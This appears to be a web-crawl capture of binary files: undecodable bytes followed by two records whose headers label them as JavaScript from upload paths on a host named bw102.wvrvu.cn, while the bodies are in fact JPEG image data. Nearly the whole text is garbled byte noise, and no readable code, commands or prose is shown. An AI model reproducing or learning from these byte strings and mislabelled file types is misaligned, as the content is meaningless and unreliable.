�	S]�^l�.vͽ�.g�b9N���]�������<�8V�A|��@rFo0��Ln�k�ARڜ��h ���+�[�\`(4H�d'���RN�m� t�o�l���w�F5�Cs\|�+h4�¸L�;V3�B����fP�i�n=��Ni�@��:�݃ (qP@�(`-v�?�R�(���g��#�d3En����@��.�J!/����1�D��"���&�^P/��i�d��̕1!ޚ1��a�wD.݇!��@|�����H�	��5�I4Mb��� ttJ��zr��s�XV�9��>&�d]\��6�K�sՃa?p�@C�U��HVC 7��:~�3�*��9p��qc@� DŔ�1h��X�ؿB���1ɫ�R*& 9�X�G	��AI�~�7�#�l�@�+ޔ�J "�Q&�B?�S���Q�z���!��7f����mn�ׂ��Q�,�+��"�����ڷV��
�E��!gj ��<�$z
���lz~����:��3�A :T��U8pא��	�*�ԏ� �4B��+C'ֆ�~yi���D���Q�� �Ț&�[bn��B{��*�!��V�yJn2R�X(qhF�6Y� *�	�0�5&�HX$!�R5
~�\ �Pϱ�ނ�4V�x��X��K
m�vs\�Cx�-��Q��a)?���-�G��3$�6��=@���0� ���!�u`?t�� ���F�ي|�??�4�R:�H�����a�_��V�>�9j��+�f����^?[2$��t�g��S�8�O~�0z|0u�GW����˱�l%��6%T���I��@(La�y�`W��P]@D����!5��p[u��WPE�.�'o����Q��T=d1A+B�&aň��$��L���M�X��a� V���gI7/�^>0�1��W���
�TX4��s�����*^�����t�,o� ".�3�V$����i� �QV��?䭡�36��L��i�<�˨�q�UH"��G�v,4P�	B�xz���>��~du�̠��� ��H���h��#��*�H$`)���)@8�p}Bqт�hE&��A�W <� � ;����8�`�7gs�8�j�@XC�>�� 4���F�	�$uP6w�	�~ޙ��,@av�wK�Q ��-G!I��%##Q��zBT��"5zld�|�	�RJDC�'���p'EI�*� �Bia2z/ ]�'@3��VH��m�03EM𷛚��LS:��j{��-��4	�����Rԅ�%�%�k����cM�x�u��,��$��H����̡$�k@�?y�$u��;����i0k����jԿ����'&��#�g�)�X�2�ɊSD��H�E +2�4B&�5�0wP�]�B�@���@MJ�����"t
�S��x¿%��*4�Ð���>�n��b*q���(t��`��a]���5*�n��� a�0>�� <��*�O�П��06� b��Ny��"�}!o���� |���4��u�����1T�4X_^+��(;)�Ĭp��9�e����L�
ZWbۢBB:Ԣ�a���B���U�;�����J��Dr����\�3����2�I>�>�� .R%��2@�C�p*Ol�*v"��V�&�iѸ2��%��Fi6$ -0�_{
��hO�4�䎉!Z��b�	������|�`#a���8�o � P��
��F�=� |!ebVN� �0B�G��BӃ���? ��q�Az5��`>.�� u?���"�NKD5�7 I��?l*�Q�*��
cq�"���BA ���\''���^�<v� |	k�N�{>�aČPv��@L��̾����. Ts%�g�� � �,�B�I`"�8���C� �!�+��A���"6q��0� �B���i[�#�I'΢;rt ~���6930r���E�tD̿h��24 ���	,{x+	TCA6X�a &jy�'k8cd���<4�	�k@V��	�X=���I��K�#���DWRQ:'�v� <����i� \�m��Nv٭�/|��&����9�oc% ��i!9ے���9!\��9� bM�p"���	�DO��|Q�� �F��.�������9oA�e�61$��3R<DG��� ��8�4� �����
ra�\�iS�>Ck ��"r؀��5�Fkai�LH�H��Kj�� �
@x\�H8��.�,J�`�x
��m���?�I���Y$.�PpR���*	@ Dx,�
�2�����%�f�p�)F���#92#ā�kU�t� �S���0��ubB*���Az���!|�l�Q��A>� �������L5�ˠ9��	�$s� �-EN��	�N��r���
0UC� f	|6x�J?
C���� ��i z�
-�0�x	l�OX���c�`�� � ��'��Xb_�`RI��m 	L��uX{B}�r(eH'H��"<֚RL�p<\"bXN�����>��1����@�DJ�<�^���\�Ĳ�)ON���Nv����+�í��͙��v^Y糁�n�� �L�〒�P��"1Q�Ig�e;*A2F� AspBc������;�A�G��PK�)�"�c��v� �8�7䅌�*��k�*O�Qv�����sT �^��e�1����t=e-DE��5
4���y��S�01Ni,���I��k�� Ѳ� C��q�XSи�0�1C��1�W�ʙĈ���熜h0��~Rn��twM�K����*aȱp(-�0X��N�Ȭs�`�# ��u�����Tc	f�D�'���`1��$`�A��<��s�GC�`��'7L�g�6'�6�KH� H�n�(HJӡ� ]>��vh������ 6�tך��E�# /�c;:s��<�� ��M�^�_����@����Ă�~pu���0�uS�6���1���Q�J�.at�c	�i� ־`%xl=� DN�pQ ���#�ɖ`U�L|0�)ACc@� ���h�`T�UCS� ���C�����D�p�}�pI�f;�	!k\=�r$�k�[�3Gǽ� ��an��� ��W�x��B�L^��b�a��p� ���P�����6���{O�M��4�P��"ĠY�T��A#{Q���t�B&!�M�0�5��(#f�<t  ����l�Q1*P�h�y,��0�}�T� ���8����s'-�)UB_��hTy;f <D��%}֐l^�"v1�
@�*YBa�+Hr�DQ�{ǫk*����.$��a0^��e o%���V���-�o�ͥ.q�/pAY'�G48�ጊ�<%�����nU�p-�?^�5 ��Vۂ�n ���
�@��/$� ���,�w�\���A"F>aJ'1�	-Џ���
:�.HZS�D��ȡd`� C3bC1�Ƣ<���Q�x�G�zv�K?����N� P�����O7`�I'����$#P�X1�t8K������4���N��v� �����G`@��A � �6��ki��	P��`L��;�9c���&���ܪǪ!��C��`#G���������`�� ޯ����Z��	
O�S}��X��߈>�^F 
@��|�+&:x&� ���j����~�4�a�hE���V�=[��� `�$�`8�%P��?�_���(D`��-����`�P �%5��C'���e9P�8b���l�sxOI�Dl�D�&�;3)!���:��fp�D�*�
�S�4��(��t~�t
�k�ǂ��V-q���x5"�vQ�m�a�� � �NM'���z�/���O�S�W���P
!�Q��ۉ�`�������z:��Q`� TRpOSh`R@��"��/$�jy�`�d�8AV�.&��f�*%� ׁ��x=�Y8�l�Q9ZL��k�{[�zBjO5{V����Nz�њ
�*n�Ԕ��"&�5gp���XA��/!������	��1��e�i� +��yv9O���Y�n4��/S�$@�
��ejGbO��fG O$-^pA��KR����8�VH�F7{AW ./��}5`B�	
��??m�L�g�����	;`\�lD0� -0 X��@}W�, =�������l$x�@E^@�W� $T�(& �P�*!Z�@95@��	[S�z
������l��Gh��w0�s.1������3������q�6A��N���'��`)�P�G	��۶��(�fE��v+�ݴNA�*ē ��8�8������^J6��T�j|���XhK�]	��i�V��Z~H�2��Rq�)�����S���H�;G�p��~AC_��_@��4���=����h�����eZ��T�ZTV� ��:�}!2
����1� uL�-����V�
� �-�\')QG�;jM�!8o��"j�A>ۂ�
4IO9�7�l��xB��� �J���`��Pj�w@{ȁ�[4!�"W�6)x%fV�(�#��H�6L�zYa�OyW�A����jh��&��@gA'�$�r	�'��Y@rg����J�Tۜ˔�B�^D�Q�
��UBBm(�0E�\�� ����#$K@��ΰ*FӐ�H]��k�w��L� �D�F,t��v�x�A� ��jV�ȉp�
$k@6�ciaȡ3�dhT�lơ�
CN��t�w�aDc��As ��� ��a{3Bl?`�ȼ�w �j�D���p�09ڇJl�"�q6��E$�%cM<v�1)�&��,/ �d�DjNM`��ؕ��t�x��AB`���*V ��?�#���}���?|č�� ��?t�p�`]MQ��n(UM쎪�4��:��AzXt:�AZ1�?�Z��~�sF4�=�?䒏"L�ܑȐ��Op$��÷
���1X7űz��(�(À���ك�p�@"} W`C��7�K �sH"��>�?"���
7�8IoB���f=_����Y����4�Z�q��>�n�9aT@gG0�uо��d
��ښ�9's�U
�9+�D&D�<�ݍDb4"�v��ϿC`��B�-R����������H��9�  ��-
�@���?x& :�,!	�B@�|����H�j�5 &�����F�#�+u��4�Q!�̃c���D�	i<7��,��T�װ���?� �$/�� cau����_�d���	�#�Er� GC�70Z&�*4J��r};Ј`��#�h��	��GF
�=u �_�b���r� �����"�&$4
�kA:l�=|� � [\��%߱��	�~i��g���N.�W�Au� -��	��l\�N��Lr�>8�����U,40<9ѰOx���Fel4�����Z>Xo�\-� > ,����6��Ă�|��(V����D���H��1��A��1k��9�p���mw���:o���P	��q3���H�󗀭�F�R���3��h���s�@�h�POkGCyD��8�s�+-��GtPAQ�E?C.��i0�14i|��PJ,J��fO�{`h�S�]7O虇ap�%iu�S��L����-cĉہ?�!x�l���k( 9�^�:�AFH3��,�y'�$ T{�l�@vi� 4�] ?�/ /aÀ�B�?@!��P&�ޠ`率����:ę1�(�7y�#;9>@�&��Uِ���~�#F��0< L.I���mM䟑�n �m�|c>�!ב�آTA���{� <�xay��
��
c� |��NQ;��
� "⅕�B!�!l�D�)��*$K�U�:`aU�d��F�������!r� �_�@K۰[�D.@�A~�x���l��!}.>D��MP�$���nC�/����b´�<�:�M��B���P&Y�?��<��m�{/Q?8�hG��cF"�A8p�r4�-�A^m8.�wlD�Yt7o� K���C���w�z�x���#/�dNF(����b�9�v%g7�<h��3���×
r��i�=!!�%�PC�^�؅`����є���� ��+��J�Y
�:ǉ<e�}V�D��]{������R ��5 �@I]�� @�M����� B�
C#Wِ'2�_:�%b�/�7�N@|���������2�{
�:v]D� �b�j���:��:x'�`���4�
�`8xW$,; �Y ���N4�y�g@a�>#ZB|50pD���q� ���lk��3g_��h_� ��a�"l����*���:��k��;$��ý�1:�:bAA�p�g#B��x3��1�B�����
�@��S{�F��.��N�h����`_�
-��5-�]{��N��j�戲�0#:����',G ��"',�A<{���&���N�q&ޞ %I 0'[[�Ï' � _� �7 #�К���dxt�t��;������v�gÌߐ_�
0�"$'����ʎ�'@<W��������E�� �;���2�n�1��\l�·9��D��Bj��Np� ���	!a�L�;��*`�99y �]���d)�@��;pq%@�9��� ���f����c��@�]��z�����(�����O䶤���M61�
t�K����*��~ď��o�7�A�7h\Rp�`S�X=����`�E ��3�A�� 0	�$-�L^���@<J� xN��D���p�{y8Et�����:��T�/�6�G�_�4|G�	(��;��0#�r����\h+B�tjAuP}j�!%�%����q�w�F�i�ddk���y���FĄ���� �CbG�D�\
8��}���@a��8���[��/�8�������V�a���	~�}�?�$��ϳ�C@	K"�������q�+`ǻ�[h�U@����

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250819/d609db42ab12346cb8b6390551d216a7.js
body_size: 9566
content:
���� JFIF  H H  �� � 
	

��  � �" �� 6            	            ��     ��   ��zL�      4���t�q�������L��W�r�`�dH�8,�Iݦ    Cl�N~�Ќ�FC�X��A���s�s3�����60��~'O���LL���� ����d~�V�w8�.=��ø��-��유��Kw��ϕ��;���5���f���S 4I�'�ۍΣG��/���3?�m���������r�:
F��3|���-%���]��+���uj�6cGoT�k�� "	�#y�'�ؠ͌c��>�Y�e8~����d9��H�6m�8kO�d�lk�%��Ϫ���}����疲��^���$�H�����q;j�����'c�}]�܏ET������Ae�m,Le8ޖ�Wk+Z�JEץ�Wbl׷o�F2�/9���������p�.l_'��p�{�Y��B�Gi�T{wQ7��J��z�5w�Z�j����{L�u-�c�W����6�X^�@G�t��e_D9������j�Ӏq�� �����͌3�ڌ�ڞ�e��ʹI~Hϓ�z3�~��O�x��� >�!i"<�Lq�5ܖlZ]D���`�q���[uWFC3����Gk�C�x���_������S�p�  ��!i�J�"g*m`��=�M�t�e�?��z�r��_��{�'�k��HH   _`��+
+�Fv�B#�M��@ܬ2&7�y�             �� 7 	       !#$35"%02ABTV'16@PE��  � �!���I��x����3���� �{�U�9��7h���'��z��5bz9}c�1�D�!~)�7�@��I�������ޱ�H�ǣ,�%~f{4�đ�l�GF�s~��'�x���F\�
�06q{�+g�(��8Ә;�� �#I��,mG=�9k|�w%�j����,���M2ıNPR΁N�������}�����iram�#_`O��YZ���۾��ث��L�H&�W�9�=�A�O��Iv�� �ct#@$H����%]z9�gVF��sX�E�c1�����o=��ʜ�?z:�&|�F����b/qC�T��ek#�����r���WWW;��8�@kK9��)�J�J�C_�z��;��W���dA���o-`�dvv��=�d
V�aï�d�/��1��>��FB�3gkm�M讣!e����F�l��YD{	�d����Dw(:��)r<r;���U���^Z���<�=ׄ��
��#G�ڇz�$�͔7�T#�G�'�"�=����R��2�b4&���^G�wWN|aI�=���\��H螏���㚩sL�D{�LJ�ܖ�����k��#� g��Hs��j\�S'�ه�Q��`&ɍܥ�>�}����69�^Vƒe��� ��VA$�\"�("�`j�kѮ6͙�pab��
�8�lʐ��|����J�.2��|�و�����.�X�n���j4��(�fFp4�XC$q���&)����r#����3��}.�a��ҳ����W�J��@�<ӥc��!���nkQL<�,̘�dYHũ��J�<�����O�9���9�s'��<s��OǢ���̟�E1��?���2~=�?�d�eU�]S�-M�&WX�Rl&"�E�Y%8�A&�X��"�f��hغ�`�n^,*b>�p��R�=w�ɓ=֙AF���0F)�dQV�[��k���������G �;q8�/���d�����5������N[����j��B8��0��|�:�q�Mu�E,��
n5����U��6B��v�F;��K� �'{��.F�i���VbR���`�_.7��S)+�I쑧J90�BQ�tbF�]og�T�vߩ�W�\���h���{2]6���I� ��is���zـ��b.+`�-f�d�}wD}t��ZgkE��jya��5��}���=��y_Wd��Զ���nr���xN����"������o���?�!N0� �?>��V�Ҿ��>w�e�50�� ���/f��0Զ$��w���;&����e�Ѱ�f��Ї(�>� ��4���5!F�9a�MOe
L��3ŀ���k9��UZ��٧)~���l%��(�ʐ, ���C����,����A׶��Gm��� � C���"2Y��X  ��퍱j���Rm�{4pA̼9��풚�/g��˭ �默Џ��pE2;��4$q5j���X�<�6	p7�J����g �13��W�����&�L���n�'?��1�@�bq�ɱ���\C�Lm�b,)\�cu0e� �n��'�������_��ɡ��>~w��Fn���4� w&�L2�P�o�|5�lG��?sŏ�("g��;)�e�v#ھ�r/5~+KwS���j�\�/)��,/��PƪK��=oEo����{tE�]�9Z�Wē�E����Z�Ȃ�c#��'3��R����?�2#����**"��h������d�uVG�OR�g�g��N�K���И��r`'�j~8�Y�D݄�D�}a��� Xa���?��ɡ��u���x׍j� #�J�źȘT��@��i��9�4nJ(�j
�"�W5��q�D�鍕<��{��7���u�����/,�Ԅ4x:K(�"�$vI��)����D8��.aL�b�I���6[B�;<�)�;���[����wU^M%�+h��[S#�l�!uK���-W���Y�ʌ���"��C5�����'nJ1"�
#xǩ��Ȭ	�&9��l{�z
���}r�I�I�{#\ǧ3cW�y
����zH�{���vF-팷5��xFJ;ѳ��T9��(��FEy2l/�8 fTb��#�`�I�kK��Ǿg���ȋ��ѩ㋈���#�4j?+ȷ]���kSf�rz_���B��j�W�o$ʲ!��a/�f�V�GuRqP�d�?�>E��eh��wS�=0��s�%�Z�UG"�����#X��cz]sv�HdkX&?�V�18l~���H�=�,�͞��Q�6+Z}UZpJ�V_x���^dƩ���'���u�s�k��񜙧�����1�r���K�L�����p�^u�6L�d�G�S �@��&iM[k��6J�t��}���D��� ;�at�S�bQ ��ǒz�x��2j�iNqI�5Äa�L<��b�18H��w�d�:��#�V%m����s�b��8ʆ��,Óa�UQX���tnG6��A�O}��N�
�Yo��ET�U���Y*n�"����]��aW�ޭ�Փ�%��:�i��2��#���.�)$dLs�r1��{��Zm��1E��2ٻ��wX�����w)$����Ƚn��Jac�%��9[c�%����bZT�Ӛ7����N|,�"T[L&\�6��I�8�au��"'�\W {E*I��2�3TV��r�q����)q�j6�}�?z�6F�$j=�`%��UD�Lb�����%�w��*�y���C��z~������X���H�}B1ȑ��6oG�"�+�����#�ڍcQ�� I��/���� ��,_hY� �� F       !1"AQa2���� #0BRbqrs������S��3�@CPct�����  ?� d��c͘�1�&���ܽ1�L�G�?�^��T��?x���:�WG�:]��ʽz`�A�|7���LW^���:�茘L7Ң' VB�Ƣ���E.ҰW5�ΎUkZ�/ �2�!%��Iq"�߅�C� �E�U�7^�O�-�#����|'%毹{`�$��B�,����$���ͱ�40�?�x:7�Ԛז��|k�7;������5o�`�2���?��&�eY�7��POF�,zkst��Ҫh�b}/2�#Ռi׸�#t�_�A�T� ���S
��/CCׄ	����&��TS�5��o��qay�'�?M\K�Q�2[�1�1/�6�J�?M�L��C
3��Sx�E.�M��h�Hl,���o���a��<��ZeL&�|�9��:�{��c*�� w�H�ߤvD��5I����ػj�v���t�W�0pI'L���Mk���@�f�077l�d�w�/�#'ky��v��|�3)*��ݏ<<�R�p�/oA5��h]GʉZ3��Ҋ��@�Ֆ;~p��.L�VW|;Q�<�nI���tQE�w��[���"a�;,�]Ld·x�p�6��h�´;F��e�Zى�w5�f�b�W�����g���9I��u�o������y�{��Ijɠ _�&P�↊9D~a�dI;|U���֝��BV{�T��{)��������������@��Z�	���D���"X����~b$�%V�R1�\k��KSe���(��o�9�ͫ���K2���z��Ŕ�p���i���8g��_�\�7�0>��+)6�M��k�J���Z�p��W��6/�&�s�]��FN�f,ܸ.����|3:�l�Ղ��R������� ����?.xai=F�5�ɐ�UC>�vؖ��Q�0臵,���{�fM���4�xo�n��l�K�98j�j�/���X&��q��p9R�5�B��n�HS��ɢc-�Mک���2a��w��g;1�We�\c|K�\K�SU#�_o��MA�O�g��  "m�9����/l��37�6�3˙́��-�T*(�'�'�����CT�����c+�.����\')��|Q�c�O0�*�A�T��c�*z��h����(j�p|^�{S����yj̲	�V��<V��2��~�����TN�:ȿm��������<#%�0��rY���Ҷ�t0�k7,-y;;�2��%��+l�I0�T��r@H��Em6����X��(�SP+X��WyF��X��(̥z8Z[�dS�OlN�ir�m$�ݪ&̨D�
S��I:]�j�χ�}B8�ߊ\Rw��Z��G��L�&>&���9�'�$ڻmE!r����,i� J�I�B��3%|�\WP��+�i�G���3�YV���''r�H:����W*��qYa����'UZ��c�n4|H�g�� " � ¼�|؟y�Z������t�9[Cq�N�ES*�"�E�7�h��S}��������q�>.�v�'}�e}QƲ�sav?x�c�n��X�/⏟47{��|�Q.j��"�U�I�\d��*X�T%���o������8��#&����9�]([m�q��A��a��,��>�O9���X���a�k*�*mI���j�*n�Y��Mlҽ���7�-a:k[�j`iv�arP����m��QDM��g��!
�A�CLlܵvP ŕo�^v�Po�F1��W���:�� )g�T�&*f�����C]x�q�bY�m[���V�ߚ�#�P�0�QDe"�>/�7m0�S_�P��KQ�D�׊j�BK���]}LW�e�θ�wRo��h�{�o�{��0���Q8պȖ	5� hL�ô@��&�Ck�L&H`7�>��� |y�L�ˏM �7)�K}"�0����%�Pb*�o��p��\�`˫"�������)��x|�_�@�X� ����c0-\7ebZў���Ebp���{Z�ݬG�[=#J6g�����#fz��"R�|�j�tY&�_#�!����� .��G(�X�'�c��Ǣ�����x�x7�C��>��޽�.��A�jɛ6�"�bv�1���4��&
�Mz��6p.�%�t�2p@�ҡ.���/���%�̜;=�K7s��&a1�3�*��l�h	�V��#FR�s�.�n�B�I4�h�V1IGV��?PW�A8)m� Y�d��"2��dL2�^K)�u�6���#]ct>3r����c&kY<���C[��})�&�E�Hn�U�	u�zj�tYs�RuW�*Y핉��XkDZR�� �\m/L��^��Fz�8�*&�荲fY=?ZM;#�r#�}�'�ݦ1�lp�p� ���gL�z yW/D ���c͖�/�� *       !1AQaq�� �����0��@P��  ?� �X�*��6'�W����J�.�43������n�)+b_{�=�� S��u"��%�<Q�οu����{+��h�VJ��|Q��x=Y�Ol��N;�ϑ��O�<{�t�L�i��^Z!����s�zQI�c�l"\7��ָr�e1��Lmm0Ǌ-8M�R�^��l1�'�B�d�xH�!x����1�[z!�p�yW;=�>����@�{.z�3��F�&Iu4�oH���2��v���� H��Sg���(		�҃��(nUjH���*C"B���(�C9ʲ�؋E#�nKK���THJY��92�BHd���z��~SfB\B�u��1pK�H�l�f����*��������J-�k���͆@�/�(���y 	�f)�a}���&�XX)�kH���l�܉�z`�<�&~iH%�opk��H���TX���v�`QpA���1�1#!:*t���I�b$3���P�F�"]�%R����i�/r|�����	j~�ۗ��������ڐ�
��ݝ��x�QFn�v��ĂI�` �?l���w9ґ"��@�-�[��is.F�b�a����j�8)���gؓ,Hi\c�KFn �uѺi�F�! ��6�1��a֍$C���<����+H���c�|�Y��	��3S��m����Uf	�B'�]+5���`��7��J���X�F�$��F�p^0���1��4L�?q(?|X ��-��$LBk@��^�Lո-�ya�����R�6��ú���)p�����I9��9�tH�8o����B�BWy�>[������̇9�4]O�i�m?M���v������`Ct�Ew;��j$���8�FR!䏜5hiM$Q-��b�f�o�,�5�aqE\^��[��јM��ʄ߉JZ ��\�74<dM
���#ob�/u������O�;���P� }cFt�yL�d��dij�e[K7�K�Lnn��N���t�>�����P%� ^����H�$��D���U����|Rt&�B��gM�%|^�%�v�#���HD�捍Z��뙍(VaW���O��2����})���+�2!�v����d�*X�(��,��%�b�fgN��f\�%TFh�z~w��؃"w�����j ��,�1�$ΠT-�"*�*V0Qc�G�<���^��H��Apv��R�!�vJ�*���C�z��0-~)���!��*�)@�}���ox�����UC��2�e �+�O�?�BWA��P�7�ȴ,����#gv`����"˟U��M��} ��]@���VKt�}�s2R7X�$[JP����=�0s�oFB�cU�-q D��	�|��,N �
Q�feCt
Be /��W��+�A)�h��	��2oQ�����c>�JSM�RV@Rk�6���"c��%�	60K�ю�� �#����o�~gonL r���Ld��@�4;�H(��g�W[:�\��b�ĝ���|����DU;�sP1"\�|NԌ�B&��F7V�R�LV�r,����1
��أ�*����Y��v�zL��1*�
�f��A�t2�s� H��I�����ǧ����OR�I@�\bN��)%(ZbZH�Zm�e��'F�R���ST�x`��lot���������PL�0�����FZ�H���g:r�C��:�AK���`p��-�-|��a���%�3 �k������FsRB�w}�إ_tEL�(���MI�!��gW�A��!<��B���~Y֬C�R�sRÓe�0�3kB<�+�6|>��ڴ)V皎�
A���z��L�0�&󭮮��lм2<2ۃ�:4a�!` #b�5�S��I�Xfe��������i�y�>%����H�k�.e��#ʠ�J�	"5;�И5��\ҩIδ��샒��0 '���|�~k��_��+�7[�˃�tu������n�C_"m5K���ZP� �e�*O/,��b( `=���?wNCv���d���8�E��"!����kR�T��e���J2%��۸���0�x1��ޤD
�v�4��ǂ1 ��P�%y���֊�OJv#O��R")�hh喆z(�,�"�M;��x@ZY7Y�
_3�Fo�m�B"�;g���
 ��Sc]��@���֬P�tNV{M�Y��e�������M��t�%�*]F"(8��N��E�x~�[�.��p�����mE���BYFBP@4"&�S�ȵ�^.3OBV����S9��iY��:�ǂ��6��ERpJ��mI,9�@�;���p74i�A0�`\ݵ����NR�)��U��HDѩ���4��@lABSJ�yZ_�,�b
Y(��V0"��`GvFcD���������]��s��t	��z�y��	�����=qEX���uxh1�tJ{�!֍XJ�0Q��+QsDj�[#mF�-H���H� :գ�%0���L�f�.�I �	%3���2^�K�Rgr��+�
B��g�ޑ���o- ;�q�럧�����9����^;!�d��!�I�Mh/��^h�o_��Z�i��h �:��R�Bп �5��`8�Q���=9����$昖7��Q�I��S�������� 6        !"1A 02Q����4@aq����R���� ? ����s��{��\�IA�$�t-4���$ծ�W��Ym�É��Õo�����a�����Y^Uwv�O� ���4�Z�<ƽz��� �;spW#��Wo���v���nL�H�s�v�ג�����t���S/޸ Bf2�K8�k }�\:��c-�XX�Q�>u�6I_a��X��A=���.�wڰ�M�I���_�B��?�U��TOg�b�-��9��8
1�.���Ӿ�@]㓹?j�=��| *������eG�ֱ������ (����x���4~����N�-Ω�L��S���V�ݰ�L��l�V��:�<�xs �?4�}�Z���p��>ԝ8R��'X���Z޿o���g��oe]pG�Z�l��N⮸a����-N+IfI�h2����7�h�g�.��IKq*WtU�d)ZfD��իͧ#�����KV���z0H�Q��� 6 
       !1A 0Q���"24@aq�#BRb������ ? ���4��
P�(� �2H�)f:T��Jp�8�x�P�oDޫ����s,���U��I��Sz*�	~���?ƣ�FS�v���]�٥Z���	�6��~n&n��fG��I�Y���(�΍�ʅ"�p�C����|HW�t��`���n���b��N+E�εw������z&�2'�1��3�;�6+l��U{��wlVq��߼?ָ6.J��ň#Nގ9�	υ^��Ö�G�s�#�Ú�S3�;���E�֣��e,F�8�0�f�Q�A��##���@��qkڶ����e��{;�,#C�����
)����Fa���h��|j��B�6�#v�n����y*Vp~��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20241105/194a911b4fb84f80a2a91fa45eabef23.js
body_size: 120725
content:
���� JFIF  H H  ��(ICC_PROFILE       0  mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  U" ��             ��             ��    ��]ҧ����?��,�s�����h�AGUG5��n�k�w%L��!]%���tIˆ��T)b�q� ��!$B�9EA�.1mU
�.��YA�+�,n4!�@!@-����@ `�� )NP�\���Mub��v�5j������Q� η�5Q
NHe�uyN=_���iۋv9��|FI����pt>��~O�:\��>�7 h���3�-(��)���QHԸ`�h�	KNʌLXU�!AT�P���M:��U4,���~z�����l�J��~}��=<�}�u�>��!�Kb�5P�lZ Ljj��0"ԗ)���uW2����傖���h!bB5��Mk0�ņ^WS�Y��c�=��v�Z��q���r^=���{~��������PQ��ܽ (��.Z��2�B���ūj��bp�4b�)l�*&��RK!1Y	BB���Q]������[�.^��_+�s�2���N=�yo�{�|�Z}��o���+#�s�[U-@�M`�B��M`a�5i�X�u.��M�-%nUH5@hS����Y�d�u9����?_��Ż!D�t^��������@�Ի�o��nD��a���^k�c`��K���-�X�U�HV% n�aF"*sW �X�w��!�T��������v&������J�o�WW=:�sa����w���~����e�{_5��<ޖr�|�Қ���� Mh�gJ[����Lh�; bƱ0B�ձb���З�$��d�u9�=���i׋~0B�|"��_8��������zo)�a�)��4���#L�$��B�̺�]�e-��H��.]��š�U�T����g���;~o���?+��y׍<G��o���Ƙ��o`{8i�o[~��?�����֧i��To���� 3�5g�d<�صB� ��%��Ҧ�5����:�P�l�Ak`Kj�Hz�Bܹj)�y�.y��y_Y��ŷ!D|�z�u�Fݘ���_���k�#IENc��04�p�(J�����wS.� �\��\EԶ��"�!��	�o�|��/���1��`�u���>W��o���+�`g#C�������;�p�rJ�:z!я#��!��M4���@�hA�B��l���`�V�ʅmJ,P1rַ)�K�$R�Ջ���y_W�jÿ�P���J/W�'%�mj
W�����b�]Z�!�#�J�n�`kN��]]L���TN]Zr�Q�����$$���7����֮w'f�W�f�������������!��1?�p~���/�O��~���w������y��r'���vq�����\�X�sn �M `�����X1a@���L(X  ł�����CJ\�,jrC&-؜�oU�=N���Ve������j_OL�/������e�Iu0��IuP b��BbUW**�ҹ-P˴��	ENF�**�Y�G�<7��<��Xh��9����6B��������Y��>O�7?���tq�Ӿ;�U�w;-�����������f>_x-�MKj�k`f��l�J��K �Ba,զ�9LH1`��"ɓ^Z�q�|Ǩ�tbۊ�K�_ ����NK��������O�8�zT��X���)�"�]F�ISWWSwV�ʵWcb*�j�-Sd�P�/����_ɱ�����_���:]��0���$�K������Ο��Y��Tw�����|��4���8<������������>����Z��ظ`3`��uWY���Z��l[� ��P!irZǟBj=ϧ�>�I~=��L�5����o2�gzz�$z�����=��]]J,��NU�BUHF�U$a]UEؓ�r�mQJ�*�hn�6Te�I��??s�yoX^����:��O��c��=�^���C�tJ�X�����z�2*�?K��G0�O7�ߟ�(���x�j���ޛ�{nN�[��0�kj�U�mZaF98�-P	�`�,fֳX--X��U,K`^~��y�Ki��d�0������|�z	>�ӾS���F]Yܫ�,��NU������\jģ�9t�H!�',I�%�	,
�VŇ���Ծ����x��p�y�~#==�>]��}G����1���-�n]y��|�H`���r�W�~���k���y=���Ǿ���a�:y����^�:��h��.itab�!Π00���j�	[5-irjq	�G���k�i-Ƿ�.'���z�i?>��ur�M�gӪ=��;s���T���N��š�@q��!�%%d����J�cj��ڠ,���G˹����y�//�Oξ��g�����gg'��Gʽ�?[�O��P�5N.'c6z��uPߐS�}���U�~Q���^G��}'_S�xcq�<���z�3ֹ��U��-lZ`�
��f�b$0�f�P�f���!jbЕ�CZ�҇��(�=ߣ�In=��T��瑢�|ٯ.��\�M�o���Y�N�7�]R�WSd%RBB�PQ*P]�5.����]�	$	.TUʛ2s^{�yP�x?G������� \��y3�8��S\��s�<��j��t_C�~p��_���=�\^����~����^����M����ڏA��#X�n�wu�ޖM~ob���X�X�E�ܔ�H`�C4j�X0kb�R��P1j�%EN#T{�E��&�َ�K��t�=o,��ҫ]U�K��Ѯ=� S���C���T�2��!eIB� ���ƥ\`K�J�%�s%¡�%~g�y|ۡ�����Sx�#1&�ꂳ����U�5��/;�yV����+��_I�|�=�{1A�K�o�vp��>g��;�7��Z�&u�\��g��W�󾓇�@a��03�b��(J���b� b�)mXЧ)Y��A�T�9U���^���%��c`˃��Rz�]�Ϣ^��L=���F��;�l�X�TY��JTj�@� 쀁�m�� ˩r�UҨBIߑ��P_5}3���Ӑ�?E�6�K2����%�F��V���V�+iEc�ם��^�ʋ�>S�������/cL7�˥��_��{��ǯ����<�|�09� `M,f�lJ`$	@0�@k*��X)���&��3IST�R���ћMG���ܞ=�(�"���喜�e�52\��K��}C��=ӪŕWU6Cu&64�T�'l�c+��Q�RH+*�5*��z�6���~?���Q�zM�����7k��q^�@�6͢����:��� a�缗���g�`���r{��_�=&��^��?�������� g`\�)���&3@�, H ū��*r����RP��aӗ]G����y6cn����u=o0ܗC�ij/���\�O�yoO/UR
�j����TJNY	T��0�F�U�*A݉����|��� 0�����z�FĹ�k�̽��ݘ�G���:1�1��'���^�����ɣL�nO�����zxq^�~��U��a�qMW@	��[RA�,@�E��@�R��ŨLF��i�.T�s�EF�5�{�A���<�1�$�~m ����g|�S}.f�?T��3�|���MJ�%$��`ʥ �dal)PT7)I �U�IH�)�����~��K�����N}܇�����οW�j�y�6{o�u��/�yJ���i!��  ����og�����uU���z��y]^N��Y����H恵�;@$3b�	k�L$9@�0LVkTb�RڴҦ�mѝ���\{A����{qҩ"?;���~?��-U�������"[�O��S}:�`���!&��iT������c��auT�ʀp,
